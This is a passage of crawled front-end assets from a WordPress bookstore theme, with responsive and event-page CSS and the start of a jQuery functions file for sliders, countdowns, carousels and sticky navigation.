	padding: 0px;
}
.header-3 {
	padding: 0px;
	background-color: transparent;
}
.header-3 .container {
	padding: 0px;
}
.lib-ebook h3 {
	display: none;
}
.lib-ebook {
	margin-bottom: 30px;
	text-align: center;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding: 30px 20px;
}
.kode-uptodate h2 {
	margin: 0px;
}
.kode-uptodate .social-icons {
	float: left;
	width: 100%;
}
.kode-uptodate .social-icons ul {
	margin: 0px 0px 10px 0px;
	width: 100%;
	text-align: center
}
.kode-uptodate .social-icons ul li {
	float: none;
	display: inline-block;
}
.kode-blog-full .writer .kode-text {
	float: none;
	padding: 0px 0px 0px 95px;
}
.kode-blog-full .kode-thumb {
	margin: 0px;
}
.kode-blog-full .meta-date .writer {
	padding: 0px 0px 10px 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 28%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 28%;
}
.best-seller-pro {
	padding: 10px;
}
.kode-event-detail-thumb .kode-caption {
	padding: 0px;
}
.kode-event-detail-thumb .social-icon {
	width: auto;
	top: 10px;
	left: 10px;
}
.header-1 {
	padding: 0px;
}
.lib-papular .kode-thumb {
	width: 100%;
	float: left;
}
.lib-papular .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.section-heading-1 h2 {
	font-size: 22px;
}
.kode-newsletters-2 .input-container {
	margin: 0px 0px 30px 0px;
}
.kode-newsletters-2 div {
	float: left;
	width: 100%;
}
.lib-copyrights p {
	width: 100%;
	text-align: center;
	margin: 0px 0px 10px 0px;
}
.lib-copyrights .social-icon {
	float: left;
	width: 100%;
}
.lib-copyrights .social-icon ul {
	float: left;
	width: 100%;
	text-align: center;
}
.lib-copyrights .social-icon ul li {
	float: none;
	display: inline-block;
}
.lib-count-up-section .count-up {
	padding: 50px 0 20px;
}
.kode-author-detail-2 .kode-thumb {
	width: 100%;
	margin-bottom: 30px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px;
}
.kode-facts .nav-tabs > li > a {
	font-size: 14px;
	padding: 8px 10px;
}
.kode-page-heading {
	margin: 30px 0 20px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:100%;
}
.search-section .chosen-container{
	margin-bottom:10px;
}
.lib-video-section h2{
	font-size:30px;
}
.comment-form div{
	float:left;
	width:100%;
}
.header-3 .logo{
	float:none;
	width:180px;
	margin:0px auto;
}
.header-3 .logo-container .col-md-3, .header-3 .logo-container .col-md-9{
	float:left;
	width:100%;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip{
	margin:17px 0px;
	padding:0px;
	width:100%
}
.header-3 .dl-menuwrapper{
	position:absolute;
	top:0px;
	right:20px;
}
.header-3 .top-strip .social-icon{
	float:left;
}

.section-heading-1 h2, .pagebuilder-wrapper .section-heading-1 h2, .kode-parallax-wrapper .section-heading-1 h2{
	font-size:24px;
	margin-bottom:10px;
}
.section-heading-1 .kode-icon{
	
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
}

/*

=================================================

			FROM 0PX TO 0PX

=================================================

*/

@media (max-width: 480px) {
.body-wrapper{
	width:100%;
}
	.logged-in.admin-bar header.header-3{
	margin-top:40px;
	width:100%;
	float:left;
}
.lib-event-listing .lib-event-captions {
	position: static;
	float: left;
	width: 100%;
	border: none;
}
.header-3 .top-strip {
	display: none;
}
.header-3 .logo {
	width: 150px;
}
.header-3 .logo img {
	width: 100%;
}
.kode-content section:first-child {
	padding: 30px 0 40px;
}
section {
	padding: 30px 0px;
}
.kode-service {
	padding: 20px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 0px;
	left: auto;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 0px;
	top: 34px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px;
}
.kode-testimonials-4 .kode-thumb {
	height: 100px;
	width: 100px;
}
.count-up-section span.counter {
	font-size: 30px;
	line-height: 30px;
}
.count-up-section .count-up p {
	font-size: 12px;
}
.count-up-section .count-up {
	padding: 15px 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li {
	float: left;
	margin: 0px;
	width: auto;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a {
	font-size: 12px;
	font-weight: normal;
	padding: 9px 10px;
	margin: 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a {
	font-size: 12px;
	font-weight: normal;
	padding: 8px 10px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs {
	margin-top: -38px;
}
.book-guide img {
	width: 100%;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 100%;
}
.kd-tab-2 .tab-content {
	width: 100%;
}
.kode-blog-detail .kode-user {
	float: left;
	width: 100%;
}
.kode-blog-detail .blog-meta {
	float: left;
	width: 100%
}
.kode-blog-detail .kode-detail-meta {
	padding: 0px;
}
.kode-blog-detail .kode-text h2 {
	margin: 0px;
}
.kode-comments ul li .kode-text a.reply {
	position: static;
}
.kode-map iframe {
	height: 200px;
}
.padding-tb-50 {
	padding: 30px px;
}
.contact-info ul li {
	width: 100%;
	margin: 0px;
}
.page-404 p {
	font-size: 110px;
	line-height: 100px;
}
.page-404 span {
	position: static;
	font-size: 20px;
	margin: 0px;
}
.error-404 {
	width: 100%;
	margin: 0px;
}
.error-404 a.go-back {
	font-size: 16px;
}
.top-strip ul.my-account li a {
	font-size: 12px;
	text-transform: capitalize;
}
.header-1 .top-strip {
	text-align: center;
}
.header-1 .top-strip .pull-left {
	width: 100%;
}
.top-strip ul.my-account {
	float: left;
	width: 100%;
}
.top-strip ul.my-account li {
	float: none;
	display: inline-block;
	margin: 0px 4px;
}
.kode-banner .kode-caption h5 {
	display: none;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before {
	font-size: 30px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.kode-package .package-content {
	padding: 30px;
}
.kode-package .package-content h2 {
	margin-bottom: 15px;
}
.kode-banner .kode-caption-2 .caption-btns {
	display: none;
}
.kode-banner .kode-caption-2 {
	left: 0;
	text-align: center;
	width: 100%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 10px;
	font-size: 10px;
}
.lib-papular .kode-thumb {
	width: 100%;
	margin-bottom: 20px;
}
.lib-papular .kode-text {
	padding: 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 10%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 10%;
}
.section-heading-1 h2 {
	font-size: 24px;
}
.newsletters-container div {
	float: left;
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.lib-video-section h2 {
	font-size: 22px;
}
.lib-contact-section .location-text {
	width: 100%;
	height: auto;
	position: static;
	border-radius: 0;
	float: left;
	padding: 30px;
}
.lib-contact-section .kode-thumb {
	display: none;
}
.lib-contact-section iframe {
	height: 250px;
	float: left;
	width: 100%;
}
.lib-call-to-action h2 {
	font-size: 30px;
}
.kode-uptodate .input-container button {
	font-weight: normal;
	font-size: 12px;
	padding: 10px 10px;
}
.kode-uptodate h2 {
	font-size: 22px;
}
.lib-theme-intro .kode-thumb img {
	float: left;
	width: 100%;
}
.section-heading {
	padding: 0px;
}
.section-heading h2 {
	font-size: 20px;
}
.section-content h2 {
	font-size: 20px;
}
.lib-blog-2.lib-blog-3 .kode-text {
	margin: 0px;
	padding: 20px;
}
.lib-blog-2.lib-blog-3 .kode-blog-date {
	right: auto;
	top: auto;
	bottom: 0px;
}
.kode-blog-date {
	width: 100%;
	margin-bottom: 10px;
}
.kode-blog-date p, .kode-blog-date span {
	float: left;
	width: 50%;
}
.kode-blog-date span:before {
	display: none;
}
.lib-blog-detail .detailed-text .header .kode-text {
	float: left;
	width: 100%;
	padding: 0px;
}
.lib-blog-detail .detailed-text .header .kode-text h3 {
	font-size: 18px;
	margin: 0px;
}
.lib-blog-detail .detailed-text .header {
	margin: 0px;
}
.kode-comments ul li .kode-thumb {
	width: 40px;
	height: 40px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 60px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 40px;
}
.location-map iframe {
	height: 200px;
}
.product-review-tabs .nav-tabs li {
	float: left;
	width: 100%;
}
.product-review-tabs .nav-tabs li a {
	font-size: 12px;
	font-weight: normal;
	padding: 10px;
}
.book-cover-detail .kode-thumb {
	width: 100%;
	padding: 0px 100px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text, .book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 0 0 0;
	width: 100%;
	text-align: left;
}

.heading-1 h2 {
	font-size: 22px;
}
.kode-facts .nav-tabs > li {
	width: 100%;
	float: left;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
.search-section .nav-tabs > li{
	margin-top:10px;
	width:100%;
}
.lib-event-listing .lib-event-captions a.register{
	position:static;
}
.lib-event-listing .kode-thumb{
	margin:0px;
}
}
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9
body_size: 1210
content:

/*Event Detail Review Style*/
.event_detail_review{
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	margin-top:30px;	
	float:left;
	width:100%;
}
.event_detail_review h5{
	margin:0px;
}
.work-info .sep{
	margin:0px;
}
.event_detail_review > ul > h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:20px;	
}
.event_detail_review > ul > li{
	display:block;
	padding-bottom:20px;	
	margin:0px;
}
.event_detail_review > ul > li strong{
	text-align:left;
	width:110px;
	display:inline-block;	
}
.event_detail_review > ul > li span{
	text-align:right;	
}
.event_detail_review > ul > li strong,.event_detail_review > ul > li span{
	font-size:16px;
	text-transform:capitalize;
	display:inline-block;	
}
ul.kode_mgmt_event{
	padding-top:10px;	
}
.kode_share_icon{
	padding-top:10px;	
}
.event_detail_review ul.kode_share_icon h5{
	float:left;
	padding-right:15px;
}
.event_detail_review ul.kode_share_icon > li{
	float: left;
}
.event_detail_review ul.kode_share_icon > li > a{
	color:#666666;
	font-size:16px;
	display:block;
	padding:2px 9px;	
}
.kode_event_detail blockquote{
	margin-top:30px;
	margin-left:0px;	
}
.event_detail_tab .nav-tabs{
	border:0px;	
}
.event_detail_tab .nav-tabs > li{
	margin:0px;	
}
.event_detail_tab .nav-tabs > li > a{
	border-radius:0px;
	line-height:normal;
	margin:0px;	
}
.event_detail_tab .nav-tabs > li.active > a, .event_detail_tab .nav-tabs > li.active > a:focus, .event_detail_tab .nav-tabs > li.active > a:hover{
	color:#fff;
	cursor:pointer;	
}




/*Grid Style Start*/
.kode_grid_event,.event_grid_des{
	float:left;
	width:100%;
	position:relative;	
}
.kode_grid_event{
	margin-bottom:30px;	
}
.kode_grid_event img{
	width: 100%;

}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;	
}
.event_grid_loc{
	padding-bottom:10px;	
}
.event_grid_des p{
	line-height:26px;
	word-break:break-all;
	margin:8px 0 0;
	padding-bottom:12px;
	clear:both;
}
.event_grid_des a{
	display:inline-block;
	color:#2b2b2b;
}
.event_grid_des a i{
	margin-left:8px;
}
.kode_grid_event:hover .event_date{
	background-color:#111111;	
}
.kode_grid_event:hover .event_grid_des a{
	color:#111111;	
}
.kode_grid_event figure{
	position:relative;
	overflow:hidden;
}
.kode_grid_event figure:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:0;
	background-color:#111111;
	opacity:0.7;	
}
.kode_grid_event:hover figure:before{
	height:100%;	
}

/*Grid Style Start ends*/


/*Time Counter Style Start*/
.blog_counter{
	position:absolute;
	top:35%;
	left:0;
	width:100%;
	opacity:0;
	text-align:center;	
}
.blog_counter ul.event_countdown{
	margin:0px;	
}
.blog_counter ul.event_countdown li { 
	display: inline-block;
	margin-right:12px;
	position:relative;
}
.blog_counter ul.event_countdown li:before{
	content:":";
	position:absolute;
	bottom:32px;
	left:-12px;
	font-size:36px;
	color:#fff;
	font-weight:bold;	
}
.blog_counter ul.event_countdown li:first-child:before{
	font-size:0px;	
}
.blog_counter ul.event_countdown li:last-child{
	margin:0px;	
}
.blog_counter ul.event_countdown li span{
	font-size:36px;
	font-weight:bold;
	line-height:normal;
	padding:0px;
	border:0px;
	margin:0px;
	background:none;
	color:#fff;	
}
.blog_counter ul.event_countdown li p {
	color:#fff;
	font-size:12px;
	text-transform:uppercase;	
}
.kode_grid_event:hover .blog_counter{
	opacity:1;	
}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;
	box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.18);	
}
table.em-calendar td{
	padding:7px 4px;
}
.event-grid-view .event_date{
	background-color:#222222;
	padding:15px 15px;
	text-align:center;
	width:55px;
	float:left;
	line-height:normal;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.event-grid-view .event_date span{
	color:#fff;
	font-size:16px;	
}
.event-grid-view .event_date h5{
	font-size:18px !important;
	color:#fff;
	font-weight:bold;
	padding-top:7px;
	padding-bottom:0px;
	margin:0px;
}
.event-grid-view .event_grid_loc{
	float:none;
	padding:0px 0px 0px 70px;
	line-height:normal;
}
.event_grid_loc h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:10px;
	margin:0px;
}
.popular_event_des a b{
	color:#111111;
	text-transform:uppercase;
	font-weight:bold;	
}
.popular_event_des a,.event_grid_loc span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des a i{
	margin-right:5px;	
}
.popular_event_des span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des span i,.event_grid_loc span i{
	margin-right:5px;	
}
.kode_pop_outer_wrap > ul > li:first-child a,.kode_recent_outer_wrap > ul > li:first-child a{
	padding-top:0px;	
}



/*
	================================
	Event-3 Page Style Page Style
	================================
*/
.kode_event_3,.kode_event3_des,.kode_event_full,.kode_event_detail{
	float:left;
	width:100%;
	position:relative;
}
.kode_event_3{
	margin-bottom:50px;	
}
.kode_event_full figure{
	position:relative;
	overflow:hidden;
}
.kode_event_3 figure img,.kode_event_full figure img,.kode_event_detail figure img{
	width:100%;
	height:auto;	
}
.kode_event3_des{
	opacity:0;
	position:absolute;
	text-align:center;
	padding:30px 40px;
	top:0px;
	left:0px;
	width:100%;
	height:100%;	
}
.kode_event3_des h4{
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	margin-bottom:15px;	
}
.kode_event3_des span{
	color:#fff;
	margin-bottom:10px;
	display:block;	
}
.kode_event3_des span i,.kode_event3_des p i{
	margin-right:6px;	
}
.kode_event3_des p{
	color:#fff;
	text-transform:capitalize;
	margin-bottom:20px;
	line-height:22px;	
}
.kode_event3_des a{
	display:inline-block;
	color:#111111;
	background-color:#fff;
	padding:15px 20px;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_event3_des a:hover{
	background-color:#111111;
	color:#fff;	
}
.kode_event_3 figure:before,.kode_event_full figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	background-color:#111111;
	opacity:0.7;	
}
.kode_event_3 figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	opacity:0.9;	
}
.kode_event_3:hover figure:before,.kode_event_full:hover figure:before{
	height:100%;	
}
.kode_event_3:hover .kode_event3_des, .kode_event3_des a{
	opacity:1;
}

.kode_event_full{
	margin-bottom:30px;	
}
.event_full_date .kode_aside_event_wrap .aside_event_date{
	padding:20px;	
}
.event_full_des{
	width:90%;
	background-color:#fff;
	text-align:center;
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-moz-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-webkit-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	float:none;
	position:relative;
	margin:-120px auto 0px auto ;
}
.event_full_des h4{
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:15px;
	margin:0px;
}
.event_full_des span{
	font-size:16px;
	text-transform:capitalize;
	line-height:26px;
	padding-bottom:15px;
	display:block;
	color:#222222;
}
.event_full_des span i{
	margin-right:15px;	
}
.event_full_des p{
	line-height:22px;
	color:$666666;
	padding-bottom:10px;
	word-break:break-all;
	font-weight:500;	
}
.event_full_des a{
	display:inline-block;
	padding:15px 18px;
	color:#fff;
	line-height:normal;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
}
.kode_event_full .blog_counter{
	top:26%;	
}
.kode_event_full:hover .blog_counter{
	opacity:1;	
}

.aside_heading_2{
	padding-top:50px;	
}
.kode_aside_event,.kode_popular_event,.aside_recent_blog{
	float:left;
	width:100%;	
}
.kode_aside_event figure img{
	width:100%;
	height:auto;	
}
.kode_aside_event_wrap{
	position:absolute;
	top:0px;
	left:0px;
	text-align:center;
	line-height:normal;	
}
.aside_event_date{
	padding:12px 10px;		
}
.aside_event_date span{
	font-size:12px;
	color:#fff;	
}
.aside_event_date h4{
	font-size:30px;
	color:#fff;
	font-weight:bold;	
}
.event_time{
	padding:8px 0;
	background-color:#111111;	
}
.event_time span{
	color:#fff;
}
.kode_aside_event_des{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	text-align:center;
}
.kode_aside_event_des p{
	color:#fff;
	text-transform:uppercase;
	margin:0px;
	padding:15px;
	font-weight:700;
	position:relative;	
}
.kode_aside_event_des:before{
	content:"";
	position:absolute;
	bottom:0;
	left:0px;
	opacity:0.7;
	width:100%;
	height:100%;	
}




--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0
body_size: 3971
content:
jQuery(document).ready(function($){
	"use strict";
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Script
	/* ---------------------------------------------------------------------- */
	$(".search-fld").on('click',function(){
		if($(this).hasClass('minus')){        
			$(this).toggleClass("plus minus");
			$('.search-wrapper-area').fadeOut();
		}else{
			$('.search-wrapper-area').fadeIn();
			$(this).toggleClass("minus plus");
		}
	});
	
	if($('.custom-form').length){
		$('.custom-form select').chosen();
	}
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.kode-back-top').css('opacity','1');
		} else {
			$('.kode-back-top').css('opacity','0');
		}
	});
	
	//Click event to scroll to top
	$('.kode-back-top').on('click',function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	// runs countdown function
	$.fn.thebookstore_countdown = function(){
		if(typeof($.fn.countdown) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
						
				current_day = new Date(data_year, data_month-1, data_day,data_time);
				$(this).countdown({until: current_day});	
				jQuery('#year').text(current_day.getFullYear());
			});	
		}
	}
	
	
	// runs countdown function
	$.fn.thebookstore_countdown_timmer = function(){
		if(typeof($.fn.downCount) == 'function'){
			$(this).each(function(){
				var austDay = new Date();
				var data_year;
				var data_month;
				var data_day;
				var data_time;
				var current_day;
				
				// data-year duration
				if( $(this).attr('data-year') ){
					data_year = parseInt($(this).attr('data-year'));
				}
				//Month
				if( $(this).attr('data-month') ){
					data_month = parseInt($(this).attr('data-month'));
				}
				//day
				if( $(this).attr('data-day') ){
					data_day = parseInt($(this).attr('data-day'));
				}
				//time
				if( $(this).attr('data-time') ){
					data_time = parseInt($(this).attr('data-time'));
				}
				
				var current_day = new Date(data_year, data_month-1, data_day,data_time);
				//$(this).downCount({ date: "'"+data_month+'/'+data_day+'/'+data_year+' '+data_time+"'", offset: +1 });
				$(this).downCount({ date: current_day, offset: +1 });
				
			});	
		}
	}
	

	$('.cart-option .widget_shopping_cart_content').hide();
	 //Header Search Area Function
    $('.cart-option a').on('click',function () {
        if ($(this).attr('id') == 'active-btn-shopping') {
            $(this).attr('id', 'no-active-btn-shopping');
            $(this).siblings('.widget_shopping_cart_content').slideUp();
        } else {
            $(this).attr('id', 'active-btn-shopping');
			$(this).siblings('.widget_shopping_cart_content').slideDown();
        }
    });
	
	
	if($(".range").length){
		$(".range").slider();
		$(".range").on("slide", function(slideEvt) {
			$(".range-slider").text(slideEvt.value);
		});
	}

	
	if($('.kode-navigation-sticky').length){
		// grab the initial top offset of the navigation 		
		var stickyNavTop = $('.kode-navigation-sticky').offset().top;
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			// if we've scrolled more than the navigation, change its position to fixed to stick to top,
			// otherwise change it back to relative
			if (scrollTop > stickyNavTop) { 
				$('.kode-navigation-sticky').addClass('kf_sticky');
			} else {
				$('.kode-navigation-sticky').removeClass('kf_sticky'); 
			}
		};
		stickyNav();
		// and run it again every time you scroll
		$(window).scroll(function() {
			stickyNav();
		});
	
	}	
	
	if($('.nav_one_page').length){
		$('.navigation .menu').singlePageNav({
			offset: 60,
			filter: ':not(li.external a)',
			updateHash: true,
			beforeStart: function() {
				console.log('begin scrolling');
			},
			onComplete: function() {
				console.log('done scrolling');
			}
		});
	}
	
	
	
	// runs bx slider function
	$.fn.thebookstore_bxslider = function(){
		if(typeof($.fn.bxSlider) == 'function'){
			$(this).each(function(){
				var bx_attr = {
					mode: 'slide',
					auto: true,
					speed: 500,
					slideMargin:20,
					infiniteLoop: true,
					pager: false,
					controls: true,
					// prevText: '<i class="icon-angle-left" ></i>', 
					// nextText: '<i class="icon-angle-right" ></i>',
					// useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					bx_attr.pause = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					bx_attr.speed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-mode') ){
					bx_attr.mode = $(this).attr('data-mode');
				}
				if( $(this).attr('data-min') ){
					bx_attr.minSlides = $(this).attr('data-min');
				}
				if( $(this).attr('data-width') ){
					bx_attr.slideWidth = $(this).attr('data-width');
				}
				if( $(this).attr('data-max') ){
					bx_attr.maxSlides = $(this).attr('data-max');
				}
				if( $(this).attr('data-margin') ){
					bx_attr.slideMargin = $(this).attr('data-margin');
				}
				if( $(this).attr('data-move') ){
					bx_attr.moveSlides = $(this).attr('data-move');
				}
				if( $(this).attr('data-auto') ){
					bx_attr.auto = $(this).attr('data-auto');
				}
				if( $(this).attr('data-ticker') ){
					bx_attr.ticker = false;
				}
				if( $(this).attr('data-tickerHover') ){
					bx_attr.tickerHover = $(this).attr('data-tickerHover');
				}
				$(this).bxSlider(bx_attr);	
			});				
			
			$(".bx-controls-direction .bx-prev").empty();
			$(".bx-controls-direction .bx-next").empty();
			$(".bx-controls-direction .bx-next").append('<i class="fa fa-angle-right"></i>');
			$(".bx-controls-direction .bx-prev").append('<i class="fa fa-angle-left"></i>');
			
		}
	}
	
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var thebookstore_touch_device = true; 
	}else{ 
		var thebookstore_touch_device = false; 
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// blog - port nav
	function thebookstore_set_item_outer_nav(){
		$('.blog-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.blog-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 50 });
		});
		$('.portfolio-item-wrapper > .kode-nav-container').each(function(){
			var container = $(this).siblings('.portfolio-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 40 });
		});		
	}

	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	
	$.fn.thebookstore_owl_carousel = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var owl_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					margin:25,
					
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};
				
				$(this).owlCarousel(owl_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Carousel
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_owl_carousel_no_space = function(){
		if(typeof($.fn.owlCarousel) == 'function'){
			$(this).each(function(){
				var option;
				var data_small;
				var data_margin;
				if($(this).attr('data-slide')){
					option = $(this).attr('data-slide');
				}
				if($(this).attr('data-small-slide')){
					data_small = $(this).attr('data-small-slide');
				}
				if($(this).attr('data-margin')){
					data_margin = $(this).attr('data-margin');
				}
				var nice_attr = {
					autoPlay: 3000, //Set AutoPlay to 3 seconds
					responsive:{
						0:{
							items:1
						},
						600:{
							items:data_small
						},
						1000:{
							items:option
						}
					}
				};				
				$(this).owlCarousel(nice_attr);	
			});	
		}
	}
	
	/* ---------------------------------------------------------------------- */
	/*	Nice Scroll
	/* ---------------------------------------------------------------------- */
	$.fn.thebookstore_nicescroll = function(){
		if(typeof($.fn.niceScroll) == 'function'){
			$(this).each(function(){					
				var nice_attr = {
					cursorwidth:'12px',	
					cursorcolor:'red',
					cursoropacitymax:0.7,
					boxzoom:true,
					touchbehavior:false,
					cursorborder :'1px solid #195D10',
					zindex :999999
				};
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorcolor = $('.body-wrapper').attr('data-color');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-color')){
					nice_attr.cursorborderradius = $('.body-wrapper').attr('data-radius');
				}
				
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-touch')){
					nice_attr.touchbehavior = $('.body-wrapper').attr('data-touch');
				}
				// Nice Scroll Color
				if($('.body-wrapper').attr('data-width')){
					nice_attr.cursorwidth = $('.body-wrapper').attr('data-width');
				}
				$('.nicescroll').niceScroll(nice_attr);	
			});	
		}
	}
	
	
	// runs flex slider function
	$.fn.thebookstore_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="fa fa-angle-left" ></i>', 
					nextText: '<i class="fa fa-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.kode-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;							
					}else{
						flex_attr.itemWidth = (($(this).width() + 30) / parseInt($(this).attr('data-columns'))) - 30;
						flex_attr.itemMargin = 30;	
					}		
					
					// if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container')).prev('.kode-nav-container');
					
					if( flex_parent.find('.kode-flex-prev').length > 0 || flex_parent.find('.kode-flex-next').length > 0 ){
						flex_attr.controlNav = false;
						flex_attr.directionNav = false;
						flex_attr.start = function(slider){
							flex_parent.find('.kode-flex-next').click(function(){
								slider.flexAnimate(slider.getTarget("next"), true);
							});
							flex_parent.find('.kode-flex-prev').click(function(){
								slider.flexAnimate(slider.getTarget("prev"), true);
							});
							
							thebookstore_set_item_outer_nav();
							$(window).resize(function(){ thebookstore_set_item_outer_nav(); });
						}
					}else{
						flex_attr.controlNav = false;
						flex_attr.controlsContainer = flex_parent.find('.nav-container');	
					}
					
				}

